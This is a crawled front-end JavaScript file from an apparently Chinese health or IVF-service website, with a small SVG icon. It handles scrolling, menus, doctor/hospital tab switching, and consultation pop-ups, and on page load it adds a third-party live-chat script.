</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.ruiguohealth.com/public/static/pc/js/services.js?s=1770152033
body_size: 1235
content:
const backTop = function (event) {
  event.stopPropagation();
  var timer = setInterval(function () {
    if (document.documentElement.scrollTop >= 3000)
      document.documentElement.scrollTop -= 100;
    else if (document.documentElement.scrollTop >= 2000)
      document.documentElement.scrollTop -= 90;
    else if (document.documentElement.scrollTop >= 1000)
      document.documentElement.scrollTop -= 80;
    else if (document.documentElement.scrollTop >= 500)
      document.documentElement.scrollTop -= 70;
    else document.documentElement.scrollTop -= 10;
    if (document.documentElement.scrollTop <= 0) {
      clearTimeout(timer);
    }
  }, 2);
};

const close = function (event) {
  $(".zhezhaocen3").addClass("cenclose");
  $(".zhezhaocen").addClass("cenclose");
};

$(".back").on("click", backTop);
$(".close").on("click", close);

// $(".hot_line_box").on("mouseover", function (e) {
//   $(".hot_line1").css("display", "block");
// });
// $(".hot_line_box").on("mouseout", function (e) {
//   $(".hot_line1").css("display", "none");
// });

$(".menuList").on("mousedown", function (e) {
  $(this).addClass("active");
  $(this).siblings().removeClass("active");
});

let listH2 = document.querySelectorAll("h2");
if (listH2 && listH2.length) {
  listH2.forEach((p) => {
    p.innerHTML = p.textContent.trim();
  });
}

var div = document.createElement("div");
div.className = "container";

$(div).append($(".wrapper-bottom").children());

$(".wrapper-bottom").append(div);

var div1 = document.createElement("div");
div1.className = "container";

$(div1).append($(".zhezhaocen").children()).append($(".zz-button"));

$(".zhezhaocen").append(div1);

var isShow = false;
$(".menu").on("click", function () {
  if (!isShow) {
    $(".header").removeClass("header-hide").addClass("header-show");
    $(".wrapper-head-no2 ul").removeClass("ul-hide").addClass("ul-show");
  } else {
    $(".header").removeClass("header-show").addClass("header-hide");
    $(".wrapper-head-no2 ul").removeClass("ul-show").addClass("ul-hide");
  }
  isShow = !isShow;
});

$(".checkedDoctor").on("click", function (e) {
  if (!e.target.className) {
    e.target.className = "doctorActive";
    $(".doctor-content").each(function (index, item) {
      if (window.innerWidth < 768) {
        return;
      } else {
        if ($(item).hasClass("hide_all")) {
          $(item).removeClass("hide_all");
          $(".doctorMore").children().eq(1).css("display", "block");
          $(".doctorMore").children().eq(0).css("display", "none");
        } else {
          $(item).addClass("hide_all");
          $(".doctorMore").children().eq(0).css("display", "block");
          $(".doctorMore").children().eq(1).css("display", "none");
        }
      }
    });

    if (window.innerWidth < 768) {
      if (e.target.innerHTML.indexOf("医院") !== -1) {
        $(".ivf-hospital-box").css("display", "flex");
        $(".ivf-doctor-box").css("display", "none");
      } else {
        $(".ivf-hospital-box").css("display", "none");
        $(".ivf-doctor-box").css("display", "flex");
      }
    }
    $(e.target).siblings().removeClass("doctorActive");
  }
});

$(".back-top").on("click", function () {
  window.scrollTo(0, 0);
});

$(".cancel").on("click", function () {
  $(".pop-up-wrapper").css("display", "none");
  $(".telephone-counseling").css("display", "none");
});

$(".phone-consult").on("click", function () {
  $(".pop-up-wrapper").css("display", "block");
  $(".telephone-counseling").css("display", "block");
});

$(".weixin-consult").on("click", function () {
  $(".pop-up-wrapper").css("display", "block");
  $(".service-weixin").css("display", "block");
});
$(".close").on("click", function () {
  $(".pop-up-wrapper").css("display", "none");
  $(".service-weixin").css("display", "none");
});
$(".menu").on("click", function () {
  if ($(".menu-list1 ul").hasClass("spread")) {
    $(".menu-list1 ul").removeClass("spread");
  } else {
    $(".menu-list1 ul").addClass("spread");
  }
});

window.onload = function () {
  var scriptEl = document.createElement('script')
  scriptEl.src = 'https://dct.zoosnet.net/JS/LsJS.aspx?siteid=DCT22989713&float=1&lng=cn'
  document.body.append(scriptEl)
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.ruiguohealth.com/public/static/phone/icon/close.svg
body_size: 963
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="13" height="13" viewBox="0 0 13 13">
  <image id="关_闭1" data-name="关  闭1" width="13" height="13" xlink:href="[data-uri]"/>
</svg>
